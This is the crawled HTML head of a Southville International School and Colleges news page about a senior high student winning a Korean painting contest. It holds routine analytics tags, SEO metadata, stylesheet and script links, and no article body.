

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.southville.edu.ph/southville-high-school-student-wins-art-contest/
body_size: 19840
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-GB" prefix="og: https://ogp.me/ns#">
<head>
	
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WV3WDVS') {'GTM-WV3WDVS':true});</script>
<!-- End Google Tag Manager -->
	
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1001688708"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1001688708');
  gtag('config', 'G-V9R579XPSJ');
</script>
	
<!-- Google Analytics -->
<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-22926776-1', 'auto');  // Replace with your property ID.
ga('require', 'OPT-THQCS59');
	

</script>
<!-- End Google Analytics -->
	
	
	<script src="https://www.googleoptimize.com/optimize.js?id=OPT-THQCS59"></script>
<script type="text/javascript">
var Result;
if (window.location.search)
{
	sessionStorage.setItem("getURL", window.location.search.replace("?", "*"));
}

if (sessionStorage.getItem("getURL"))
{
	Result = sessionStorage.getItem("getURL");
}
else {
	Result = "Blank";
}
</script>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	
		
	
<!-- WIDGET HEADER -->
	    <div id="header-widget-area" class="chw-widget-area widget-area" role="complementary">
    <div class="widget_text extendedwopts-md-center widget chw-widget"><div class="textwidget custom-html-widget"><iframe height="180" title="Embedded Wufoo Form" allowtransparency="true" frameborder="0" scrolling="no" style="width:100%;border:none" sandbox="allow-top-navigation allow-scripts allow-popups allow-forms allow-same-origin" src="https://southville.wufoo.com/embed/zrz21rm1hvs7rf/"> <a href="https://southville.wufoo.com/forms/zrz21rm1hvs7rf/">Fill out my Wufoo form!</a> </iframe>


</div></div>    </div>
     
	
	<!-- Mobile Specific Metas
  	================================================== -->	
			 
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />	
		
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.southville.edu.ph/xmlrpc.php" />
	<link rel="shortcut icon" href="" type="image/gif" />
	<!-- Child Theme Support -->	
	<link rel="stylesheet" type="text/css" href="https://www.southville.edu.ph/wp-content/themes/campus-child/style.css" />

		

		<!-- All in One SEO 4.9.0 - aioseo.com -->
		<title>Southville High School Student Wins Art Contest – Southville International School and Colleges</title>
	<meta name="description" content="Yumee Kang of Senior High School won the grand prize in the Young Sung Painting Contest sponsored by the Korean Cultural Center in Seoul, South Korea. She received her certificate of merit last July from Ambassador Jae Shin Kim of the Korean Embassy in the Philippines." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin"/>
	<link rel="canonical" href="https://www.southville.edu.ph/southville-high-school-student-wins-art-contest/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.0" />
		<meta property="og:locale" content="en_GB" />
		<meta property="og:site_name" content="Southville International School and Colleges – Be Global. Be Amazing. Be Southville." />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Southville High School Student Wins Art Contest – Southville International School and Colleges" />
		<meta property="og:description" content="Yumee Kang of Senior High School won the grand prize in the Young Sung Painting Contest sponsored by the Korean Cultural Center in Seoul, South Korea. She received her certificate of merit last July from Ambassador Jae Shin Kim of the Korean Embassy in the Philippines." />
		<meta property="og:url" content="https://www.southville.edu.ph/southville-high-school-student-wins-art-contest/" />
		<meta property="article:published_time" content="2017-04-03T01:47:25+00:00" />
		<meta property="article:modified_time" content="2019-03-28T14:16:32+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Southville High School Student Wins Art Contest – Southville International School and Colleges" />
		<meta name="twitter:description" content="Yumee Kang of Senior High School won the grand prize in the Young Sung Painting Contest sponsored by the Korean Cultural Center in Seoul, South Korea. She received her certificate of merit last July from Ambassador Jae Shin Kim of the Korean Embassy in the Philippines." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.southville.edu.ph\/southville-high-school-student-wins-art-contest\/#blogposting","name":"Southville High School Student Wins Art Contest \u2013 Southville International School and Colleges","headline":"Southville High School Student Wins Art Contest","author":{"@id":"https:\/\/www.southville.edu.ph\/author\/admin\/#author"},"publisher":{"@id":"https:\/\/www.southville.edu.ph\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.southville.edu.ph\/wp-content\/uploads\/2024\/04\/cropped-SISC-1.png","@id":"https:\/\/www.southville.edu.ph\/#articleImage","width":512,"height":512},"datePublished":"2017-04-03T02:47:25+01:00","dateModified":"2019-03-28T14:16:32+00:00","inLanguage":"en-GB","mainEntityOfPage":{"@id":"https:\/\/www.southville.edu.ph\/southville-high-school-student-wins-art-contest\/#webpage"},"isPartOf":{"@id":"https:\/\/www.southville.edu.ph\/southville-high-school-student-wins-art-contest\/#webpage"},"articleSection":"Basic Ed"},{"@type":"BreadcrumbList","@id":"https:\/\/www.southville.edu.ph\/southville-high-school-student-wins-art-contest\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.southville.edu.ph#listItem","position":1,"name":"Home","item":"https:\/\/www.southville.edu.ph","nextItem":{"@type":"ListItem","@id":"https:\/\/www.southville.edu.ph\/category\/news-and-events\/#listItem","name":"News and Events"}},{"@type":"ListItem","@id":"https:\/\/www.southville.edu.ph\/category\/news-and-events\/#listItem","position":2,"name":"News and Events","item":"https:\/\/www.southville.edu.ph\/category\/news-and-events\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.southville.edu.ph\/category\/news-and-events\/basic-ed-news\/#listItem","name":"Basic Ed"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.southville.edu.ph#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.southville.edu.ph\/category\/news-and-events\/basic-ed-news\/#listItem","position":3,"name":"Basic Ed","item":"https:\/\/www.southville.edu.ph\/category\/news-and-events\/basic-ed-news\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.southville.edu.ph\/southville-high-school-student-wins-art-contest\/#listItem","name":"Southville High School Student Wins Art Contest"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.southville.edu.ph\/category\/news-and-events\/#listItem","name":"News and Events"}},{"@type":"ListItem","@id":"https:\/\/www.southville.edu.ph\/southville-high-school-student-wins-art-contest\/#listItem","position":4,"name":"Southville High School Student Wins Art Contest","previousItem":{"@type":"ListItem","@id":"https:\/\/www.southville.edu.ph\/category\/news-and-events\/basic-ed-news\/#listItem","name":"Basic Ed"}}]},{"@type":"Organization","@id":"https:\/\/www.southville.edu.ph\/#organization","name":"Southville International School and Colleges","description":"Be Global. Be Amazing. Be Southville.","url":"https:\/\/www.southville.edu.ph\/","logo":{"@type":"ImageObject","url":"https:\/\/www.southville.edu.ph\/wp-content\/uploads\/2024\/04\/cropped-SISC-1.png","@id":"https:\/\/www.southville.edu.ph\/southville-high-school-student-wins-art-contest\/#organizationLogo","width":512,"height":512},"image":{"@id":"https:\/\/www.southville.edu.ph\/southville-high-school-student-wins-art-contest\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/www.southville.edu.ph\/author\/admin\/#author","url":"https:\/\/www.southville.edu.ph\/author\/admin\/","name":"admin","image":{"@type":"ImageObject","@id":"https:\/\/www.southville.edu.ph\/southville-high-school-student-wins-art-contest\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/5eed9ca3aca4f3ff675580993b1b43f9?s=96&d=mm&r=g","width":96,"height":96,"caption":"admin"}},{"@type":"WebPage","@id":"https:\/\/www.southville.edu.ph\/southville-high-school-student-wins-art-contest\/#webpage","url":"https:\/\/www.southville.edu.ph\/southville-high-school-student-wins-art-contest\/","name":"Southville High School Student Wins Art Contest \u2013 Southville International School and Colleges","description":"Yumee Kang of Senior High School won the grand prize in the Young Sung Painting Contest sponsored by the Korean Cultural Center in Seoul, South Korea. She received her certificate of merit last July from Ambassador Jae Shin Kim of the Korean Embassy in the Philippines.","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/www.southville.edu.ph\/#website"},"breadcrumb":{"@id":"https:\/\/www.southville.edu.ph\/southville-high-school-student-wins-art-contest\/#breadcrumblist"},"author":{"@id":"https:\/\/www.southville.edu.ph\/author\/admin\/#author"},"creator":{"@id":"https:\/\/www.southville.edu.ph\/author\/admin\/#author"},"datePublished":"2017-04-03T02:47:25+01:00","dateModified":"2019-03-28T14:16:32+00:00"},{"@type":"WebSite","@id":"https:\/\/www.southville.edu.ph\/#website","url":"https:\/\/www.southville.edu.ph\/","name":"Southville International School and Colleges","description":"Be Global. Be Amazing. Be Southville.","inLanguage":"en-GB","publisher":{"@id":"https:\/\/www.southville.edu.ph\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel='dns-prefetch' href='//client.crisp.chat' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Southville International School and Colleges &raquo; Feed" href="https://www.southville.edu.ph/feed/" />
<link rel="alternate" type="application/rss+xml" title="Southville International School and Colleges &raquo; Comments Feed" href="https://www.southville.edu.ph/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Southville International School and Colleges &raquo; Southville High School Student Wins Art Contest Comments Feed" href="https://www.southville.edu.ph/southville-high-school-student-wins-art-contest/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.southville.edu.ph\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
			
	<link rel='stylesheet' id='Base-css'  href='https://www.southville.edu.ph/wp-content/themes/campus/assets/stylesheets/base.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='skeleton-css'  href='https://www.southville.edu.ph/wp-content/themes/campus/assets/stylesheets/skeleton.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='ResponsiveMenu-css'  href='https://www.southville.edu.ph/wp-content/themes/campus/assets/javascripts/mobilemenu/css/component.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='comments-css'  href='https://www.southville.edu.ph/wp-content/themes/campus/assets/stylesheets/comments.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='FontAwesome-css'  href='https://www.southville.edu.ph/wp-content/themes/campus/assets/stylesheets/fonts/font-awesome.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='Foundation Icons-css'  href='https://www.southville.edu.ph/wp-content/themes/campus/assets/stylesheets/fonts/general_foundicons.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='Foundation Social Icons-css'  href='https://www.southville.edu.ph/wp-content/themes/campus/assets/stylesheets/fonts/social_foundicons.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css'  href='https://www.southville.edu.ph/wp-content/themes/campus/assets/stylesheets/superfish.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='base-theme-stylesheet-css'  href='https://www.southville.edu.ph/wp-content/themes/campus/assets/stylesheets/styles.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='type-stylesheet-css'  href='https://www.southville.edu.ph/wp-content/themes/campus/assets/stylesheets/typography.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='theme-stylesheet-css'  href='https://www.southville.edu.ph/wp-content/themes/campus/assets/stylesheets/theme.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='base-stylesheet-css'  href='https://www.southville.edu.ph/wp-content/themes/campus/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-stylesheet-css'  href='https://www.southville.edu.ph/wp-content/themes/campus/dynamic.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.southville.edu.ph/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css'  href='https://www.southville.edu.ph/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='ajaxy-sf-common-css'  href='https://www.southville.edu.ph/wp-content/plugins/ajaxy-search-form/themes/common.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='ajaxy-sf-selective-css'  href='https://www.southville.edu.ph/wp-content/plugins/ajaxy-search-form/themes/selective.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='ajaxy-sf-theme-css'  href='https://www.southville.edu.ph/wp-content/plugins/ajaxy-search-form/themes/default/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css'  href='https://www.southville.edu.ph/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='image-hover-effects-css-css'  href='https://www.southville.edu.ph/wp-content/plugins/mega-addons-for-visual-composer/css/ihover.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='style-css-css'  href='https://www.southville.edu.ph/wp-content/plugins/mega-addons-for-visual-composer/css/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-latest-css'  href='https://www.southville.edu.ph/wp-content/plugins/mega-addons-for-visual-composer/css/font-awesome/css/all.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.southville.edu.ph/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.2.6' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='sp-news-public-css'  href='https://www.southville.edu.ph/wp-content/plugins/sp-news-and-widget/assets/css/wpnw-public.css?ver=5.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css'  href='https://www.southville.edu.ph/wp-content/plugins/widget-options/assets/css/widget-options.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css'  href='https://www.southville.edu.ph/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=5.5.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-paginate-css'  href='https://www.southville.edu.ph/wp-content/plugins/wp-paginate/css/wp-paginate.css?ver=2.2.4' type='text/css' media='screen' />
<script type='text/javascript' src='https://www.southville.edu.ph/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.southville.edu.ph/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.southville.edu.ph/wp-content/themes/campus/assets/javascripts/skeleton-key-prescripts.js' id='SkeletonKeyPreScripts-js'></script>
<script type='text/javascript' id='cookie-notice-front-js-before'>
var cnArgs = {"ajaxUrl":"https:\/\/www.southville.edu.ph\/wp-admin\/admin-ajax.php","nonce":"0b9f2c7746","hideEffect":"fade","position":"bottom","onScroll":true,"onScrollOffset":100,"onClick":true,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":true,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script type='text/javascript' src='https://www.southville.edu.ph/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.9' id='cookie-notice-front-js'></script>
<script type='text/javascript' src='https://www.southville.edu.ph/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.2.6' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.southville.edu.ph/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.2.6' id='revmin-js'></script>
<link rel="https://api.w.org/" href="https://www.southville.edu.ph/wp-json/" /><link rel="alternate" type="application/json" href="https://www.southville.edu.ph/wp-json/wp/v2/posts/6643" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.southville.edu.ph/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.southville.edu.ph/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='https://www.southville.edu.ph/?p=6643' />
<link rel="alternate" type="application/json+oembed" href="https://www.southville.edu.ph/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.southville.edu.ph%2Fsouthville-high-school-student-wins-art-contest%2F" />
